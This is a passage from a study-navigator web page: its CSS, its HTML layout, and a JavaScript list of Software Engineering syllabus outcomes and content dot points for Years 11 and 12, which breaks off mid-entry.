.topic-header .meta { color:var(--text2); font-size:12px; }

.section-title { font-size:14px; font-weight:700; margin:16px 0 8px; padding:6px 10px; background:var(--surface2); border-radius:6px; border-left:3px solid var(--accent); }
.section-title.ec { border-left-color:var(--accent2); }

.dot-point { display:flex; gap:10px; padding:8px 10px; border-radius:6px; margin-bottom:3px; align-items:flex-start; }
.dot-point:hover { background:var(--surface2); }
.check { width:18px; height:18px; border:2px solid var(--border); border-radius:3px; cursor:pointer; flex-shrink:0; display:flex; align-items:center; justify-content:center; transition:all .15s; margin-top:2px; font-size:11px; }
.check:hover { border-color:var(--accent); }
.check.checked { background:var(--green); border-color:var(--green); color:#fff; }
.dp-content { flex:1; font-size:13px; line-height:1.5; }
.outcome-code { color:var(--accent); font-weight:600; font-size:11px; }
.is-outcome { opacity:.7; font-style:italic; }
.is-outcome .dp-content { font-size:12px; }

.confidence { display:flex; gap:3px; margin-top:3px; }
.conf-btn { width:22px; height:22px; border-radius:3px; border:1px solid var(--border); background:none; cursor:pointer; font-size:9px; transition:all .15s; }
.conf-btn:hover { border-color:var(--accent); }
.c1.on { background:var(--red); border-color:var(--red); }
.c2.on { background:var(--warn); border-color:var(--warn); }
.c3.on { background:var(--green); border-color:var(--green); }

.note-input { width:100%; margin-top:4px; padding:4px 6px; background:var(--surface); border:1px solid var(--border); border-radius:4px; color:var(--text); font-size:11px; font-family:inherit; resize:vertical; min-height:24px; }
.note-input:focus { outline:none; border-color:var(--accent); }
.note-input::placeholder { color:var(--text2); }

/* Learn/Explain toggle */
.learn-toggle { display:inline-block; margin-top:4px; padding:2px 8px; border-radius:4px; border:1px solid var(--accent); background:none; color:var(--accent); font-size:10px; cursor:pointer; transition:all .15s; }
.learn-toggle:hover { background:var(--accent); color:#fff; }
.learn-toggle.open { background:var(--accent); color:#fff; }
.teach-toggle { display:inline-block; margin:4px 0 0 4px; padding:2px 8px; border-radius:4px; border:1px solid var(--accent2); background:none; color:var(--accent2); font-size:10px; cursor:pointer; transition:all .15s; }
.teach-toggle:hover { background:var(--accent2); color:#fff; }
.teach-toggle.open { background:var(--accent2); color:#fff; }
.explain-panel { margin-top:8px; padding:12px; background:var(--surface); border:1px solid var(--border); border-radius:8px; font-size:12px; line-height:1.7; display:none; }
.explain-panel.visible { display:block; }
.explain-panel h2 { font-size:16px; margin:12px 0 6px; color:var(--accent); }
.explain-panel h3 { font-size:14px; margin:10px 0 4px; color:var(--accent2); }
.explain-panel h4 { font-size:13px; margin:8px 0 4px; }
.explain-panel ul, .explain-panel ol { padding-left:18px; margin:4px 0; }
.explain-panel li { margin:2px 0; }
.explain-panel code { background:var(--surface2); padding:1px 4px; border-radius:3px; font-size:11px; }
.explain-panel pre { background:var(--surface2); padding:10px; border-radius:6px; overflow-x:auto; margin:6px 0; }
.explain-panel pre code { background:none; padding:0; }
.explain-panel p { margin:4px 0; }
.explain-panel blockquote { border-left:3px solid var(--accent); padding-left:10px; color:var(--text2); margin:6px 0; }

.advice-panel { margin-top:20px; padding:14px; background:var(--surface); border-radius:10px; border:1px solid var(--border); }
.advice-panel h3 { font-size:14px; color:var(--accent2); margin-bottom:6px; }
.advice-panel p { font-size:12px; line-height:1.6; color:var(--text2); margin-bottom:4px; }

.dashboard { display:grid; grid-template-columns:repeat(auto-fit,minmax(260px,1fr)); gap:14px; margin-bottom:20px; }
.dash-card { background:var(--surface); border:1px solid var(--border); border-radius:10px; padding:16px; }
.dash-card h3 { font-size:12px; color:var(--text2); text-transform:uppercase; letter-spacing:1px; margin-bottom:6px; }
.dash-card .big { font-size:28px; font-weight:700; }
.dash-card .sub { font-size:12px; color:var(--text2); margin-top:4px; }
.pbar { height:6px; background:var(--surface2); border-radius:3px; overflow:hidden; margin-top:6px; }
.pfill { height:100%; border-radius:3px; transition:width .3s; }
.pfill.swe { background:var(--accent); }
.pfill.ec { background:var(--accent2); }

.exam-link { display:inline-block; padding:6px 14px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--accent); text-decoration:none; font-size:12px; margin:3px; transition:all .15s; }
.exam-link:hover { background:var(--accent); color:#fff; border-color:var(--accent); }

.stats-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(200px,1fr)); gap:10px; margin-top:14px; }
.stat-topic { background:var(--surface); border:1px solid var(--border); border-radius:8px; padding:12px; }
.stat-topic h4 { font-size:13px; margin-bottom:6px; }
.stat-row { display:flex; justify-content:space-between; font-size:11px; color:var(--text2); }

.view-tabs { display:flex; gap:6px; margin-left:auto; }
.view-tab { padding:3px 10px; border-radius:5px; border:1px solid var(--border); background:none; color:var(--text2); font-size:11px; cursor:pointer; }
.view-tab.active { background:var(--accent); color:#fff; border-color:var(--accent); }

/* Quiz styles */
.quiz-controls { display:flex; flex-wrap:wrap; gap:8px; margin-bottom:16px; align-items:center; }
.quiz-select { padding:6px 10px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--text); font-size:12px; }
.quiz-select:focus { outline:none; border-color:var(--accent); }
.quiz-btn { padding:6px 14px; border-radius:6px; border:1px solid var(--accent); background:none; color:var(--accent); font-size:12px; cursor:pointer; font-weight:600; }
.quiz-btn:hover { background:var(--accent); color:#fff; }
.quiz-btn.primary { background:var(--accent); color:#fff; }
.quiz-btn.primary:hover { background:#5a6be6; }

.quiz-card { background:var(--surface); border:1px solid var(--border); border-radius:10px; padding:16px; margin-bottom:12px; }
.quiz-card .q-num { font-size:10px; color:var(--text2); text-transform:uppercase; letter-spacing:1px; margin-bottom:6px; }
.quiz-card .q-type { display:inline-block; padding:2px 6px; border-radius:3px; font-size:10px; font-weight:600; margin-left:6px; }
.q-type-mc { background:#3a2d6e; color:#a78bfa; }
.q-type-tf { background:#2d4a3e; color:#4cceac; }
.q-type-short { background:#4a3a2d; color:#ffb74d; }
.q-type-code { background:#2d3a4a; color:#6bb5ff; }
.q-type-scenario { background:#4a2d3a; color:#ff6b9d; }
.quiz-card .q-text { font-size:14px; line-height:1.6; margin:8px 0; }
.quiz-card .q-options { margin:8px 0; }
.q-option { display:block; padding:8px 12px; margin:4px 0; background:var(--surface2); border:1px solid var(--border); border-radius:6px; cursor:pointer; font-size:13px; transition:all .15s; }
.q-option:hover { border-color:var(--accent); }
.q-option.selected { border-color:var(--accent); background:rgba(108,124,255,.15); }
.q-option.correct { border-color:var(--green); background:rgba(76,206,172,.15); }
.q-option.wrong { border-color:var(--red); background:rgba(255,107,157,.15); }

.q-answer { margin-top:10px; padding:10px; background:var(--surface2); border-radius:6px; border-left:3px solid var(--green); display:none; }
.q-answer.visible { display:block; }
.q-answer .label { font-size:10px; color:var(--green); text-transform:uppercase; letter-spacing:1px; margin-bottom:4px; }
.q-answer .text { font-size:12px; line-height:1.6; }

.quiz-score { background:var(--surface); border:1px solid var(--border); border-radius:10px; padding:16px; margin-bottom:16px; text-align:center; }
.quiz-score .big { font-size:36px; font-weight:700; }
.quiz-score .sub { color:var(--text2); font-size:13px; margin-top:4px; }

.q-input { width:100%; padding:8px 10px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--text); font-size:13px; margin-top:6px; }
.q-input:focus { outline:none; border-color:var(--accent); }

::-webkit-scrollbar { width:5px; }
::-webkit-scrollbar-track { background:var(--bg); }
::-webkit-scrollbar-thumb { background:var(--border); border-radius:3px; }

@media(max-width:768px) {
  .container { flex-direction:column; }
  .sidebar { width:100%; height:auto; max-height:40vh; }
}
</style>
</head>
<body>
<div class="header">
  <h1>Stage 6 <span>Study Navigator</span></h1>
  <div class="badge badge-deadline" id="deadlineBadge"></div>
  <div class="badge badge-progress" id="progressBadge">0%</div>
  <div class="view-tabs">
    <button class="view-tab active" onclick="setView('study',this)">Study</button>
    <button class="view-tab" onclick="setView('quiz',this)">Quiz</button>
    <button class="view-tab" onclick="setView('dashboard',this)">Dashboard</button>
    <button class="view-tab" onclick="setView('exams',this)">Exams</button>
  </div>
</div>
<div class="container">
  <div class="sidebar" id="sidebarEl">
    <div class="search-bar"><input type="text" id="searchInput" placeholder="Search dot points..." oninput="onSearch(this.value)"></div>
    <div class="tabs">
      <div class="tab active" id="tabSWE" onclick="switchSubject('swe')">Software Eng</div>
      <div class="tab" id="tabEC" onclick="switchSubject('ec')">Enterprise Comp</div>
    </div>
    <div class="filter-bar" id="filterBar">
      <button class="filter-btn active" data-f="all">All</button>
      <button class="filter-btn" data-f="todo">Not started</button>
      <button class="filter-btn" data-f="learning">Learning</button>
      <button class="filter-btn" data-f="done">Confident</button>
    </div>
    <div class="sidebar-list" id="sidebarContent"></div>
  </div>
  <div class="main" id="mainContent"></div>
</div>
<script>
const SWE=[{"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "describes methods used to plan, develop and engineer software solutions SE-11-01"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "explains how structural elements are used to develop programming code SE-11-02"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "describes how current hardware, software and emerging technologies influence the development of software engineering solutions SE-11-03"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "applies safe and secure practices to collect, use and store data SE-11-04"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to design, develop, manage and evaluate software SE-11-06"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "implements safe and secure programming solutions SE-11-07"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "content", "text": "Explore fundamental software development steps used by programmers when designing software"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "content", "text": "Research and evaluate the prevalence and use of online code collaboration tools"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Apply computational thinking and algorithmic design by defining the key features of standard algorithms, including sequence, selection, iteration and identifying data that should be stored"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Apply divide and conquer and backtracking as algorithmic design strategies"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Develop structured algorithms using pseudocode and flowcharts, including the use of subprograms"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Use modelling tools including structure charts, abstraction and refinement diagrams to support top-down and bottom-up design"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Analyse the logic and structure of written algorithms"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Identify procedures and functions in an algorithm"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Experiment with object-oriented programming, imperative, logic and functional programming paradigms"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Investigate the use of number systems for computing purposes, including binary, decimal and hexadecimal"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Represent integers using two’s complement"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Investigate standard data types"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Create data dictionaries as a tool to describe data and data types, structure data, and record relationships"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Use data structures of arrays, records, trees and sequential files"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Apply skills in computational thinking and programming to develop a software solution"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Implement data structures that support data storage"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Compare the execution of the Waterfall and Agile project management models as applied to software development"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Test and evaluate solutions, considering key aspects including functionality, performance, readability of code, quality of documentation"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Use debugging tools"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Determine sets of suitable test data"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Determine typical errors experienced when developing code, including syntax, logic and runtime, and explain their likely causes"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "describes methods used to plan, develop and engineer software solutions SE-11-01"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "explains how structural elements are used to develop programming code SE-11-02"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "describes how current hardware, software and emerging technologies influence the development of software engineering solutions SE-11-03"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "applies safe and secure practices to collect, use and store data SE-11-04"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to design, develop, manage and evaluate software SE-11-06"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "implements safe and secure programming solutions SE-11-07"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "applies language structures to refine code SE-11-08"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "manages and documents the development of a software project SE-11-09"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Apply the key features of an object-oriented programming (OOP) language"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Compare procedural programming with OOP"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Use data flow diagrams, structure charts and class diagrams to represent a system"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Describe the process of design used to develop code in an OOP language"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Assess the effectiveness of programming code developed to implement an algorithm"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Investigate how OOP languages handle message-passing between objects"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Explain code optimisation in software engineering"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Outline the features of OOP that support collaborative code development"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "content", "text": "Design and implement computer programs involving branching, iteration and functions in an OOP language for an identified need or opportunity"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "content", "text": "Implement and modify OOP programming code"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "content", "text": "Apply methodologies to test and evaluate code"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "describes methods used to plan, develop and engineer software solutions SE-11-01"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "explains how structural elements are used to develop programming code SE-11-02"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "describes how current hardware, software and emerging technologies influence the development of software engineering solutions SE-11-03"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "applies safe and secure practices to collect, use and store data SE-11-04"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "describes the social, ethical and legal implications of software engineering on the individual, society and the environment SE-11-05"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to design, develop, manage and evaluate software SE-11-06"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "implements safe and secure programming solutions SE-11-07"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "applies language structures to refine code SE-11-08"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "manages and documents the development of a software project SE-11-09"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Outline applications of mechatronic systems in a variety of specialised fields"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Identify the hardware requirements to run a program and the effect on code development"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Identify and describe a range of sensors, actuators and end effectors/manipulators within existing mechatronic systems"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Use different types of data and understand how it is obtained and processed in a mechatronic system, including diagnostic data and data used for optimisation"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Experiment with software to control interactions and dependencies within mechatronic systems"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Determine power, battery and material requirements for components of a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Develop wiring diagrams for a mechatronic system, considering data and power supply requirements"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Determine specialist requirements that influence the design and functions of mechatronic systems designed for people with disability"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "content", "text": "Develop, modify and apply algorithms to control a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "content", "text": "Explore the algorithmic patterns, code and applications for open and closed control systems"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "content", "text": "Outline the features of an algorithm and program code used for autonomous control"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Design, develop and produce a mechatronic system for a real-world problem"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Implement algorithms and design programming code to drive mechatronic devices"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Develop simulations and prototypes of a potential mechatronic system to test programming code"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Design, develop and implement programming code for a closed loop control system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Apply programming code to integrate sensors, actuators and end effectors/manipulators"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Implement specific control algorithms that enhance the performance of a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Design, develop and implement a user interface (UI) to control a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Create and use unit tests to determine the effectiveness and repeatability of each component’s control algorithm"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "content", "text": "Describe the benefits of developing secure software"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "content", "text": "Interpret and apply fundamental software development steps to develop secure code"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "content", "text": "Describe how the capabilities and experience of end users influence the secure design features of software"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Explore fundamental software design security concepts when developing programming code"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Apply security features incorporated into software including data protection, security, privacy and regulatory compliance"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Use and explain the contribution of cryptography and sandboxing to the ‘security by design’ approach in the development of software solutions"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Use and explain the ‘privacy by design’ approach in the development of software solutions"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Test and evaluate the security and resilience of software by determining vulnerabilities, hardening systems, handling breaches, maintaining business continuity and conducting disaster recovery"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Apply and evaluate strategies used by software developers to manage the security of programming code"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement code using defensive data input handling practices, including input validation, sanitisation and error handling"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement a safe application programming interface (API) to minimise software vulnerabilities"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement code considering efficient execution for the user"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement secure code to minimise vulnerabilities in user action controls"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement secure code to protect user file and hardware vulnerabilities from file attacks and side channel attacks"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "content", "text": "Apply and describe the benefits of collaboration to develop safe and secure software"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "content", "text": "Investigate and explain the benefits to an enterprise of the implementation of safe and secure development practices"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "content", "text": "Evaluate the social, ethical and legal issues and ramifications that affect people and enterprises resulting from the development and implementation of safe and secure software"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "applies methods to manage and document the development of a software project SE-12-09"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Explore the applications of web programming"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Investigate and practise how data is transferred on the internet"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Investigate and describe the function of web protocols and their ports"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Explain the processes for securing the web"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Investigate the effect of big data on web architecture"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate and explain the role of the World Wide Web Consortium (W3C) in the development of applications for the web"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Model elements that form a web development system"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Explore and explain the influence of a web browser on web development, including the use of developer (dev) tools"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate cascading style sheets (CSS) and its impact on the design of a web application"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate the reasons for version control and apply it when developing web application"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Explore the types and significance of code libraries for front-end web development"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Explain the use and development of open-source software in relation to web development"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate methods to support and manage the load times of web pages/applications"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Research, experiment with and evaluate the prevalence and use of web content management systems (CMS)"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Assess the contribution of back-end web development to the success of a web application"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Observe and describe the back-end process used to manage a web request"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Develop a web application using an appropriate scripting language with shell scripts to make files and directories, and searching for text in a text file"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Apply a web-based database and construct script that executes SQL"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Compare Object-Relational Mapping (ORM) to SQL"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Describe how collaborative work practices between front-end and back-end developers improve the development of a web solution"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Design, develop and implement a progressive web app (PWA)"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "applies methods to manage and document the development of a software project SE-12-09"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Investigate how machine learning (ML) supports automation through the use of DevOps, robotic process automation (RPA) and business process automation (BPA)"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Distinguish between artificial intelligence (AI) and ML"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Explore models of training ML"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Investigate common applications of key ML algorithms"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Research models used by software engineers to design and analyse ML"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Describe types of algorithms associated with ML"}, {"year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "content", "text": "Design, develop and apply ML regression models using an OOP to predict numeric values"}, {"year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "content", "text": "Apply neural network models using an OOP to make predictions"}, {"year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "content", "text": "Assess the impact of automation on the individual, society and the environment"}, {"year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "content", "text": "Explore by implementation how patterns in human behaviour influence ML and AI software development"}, {"year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "content", 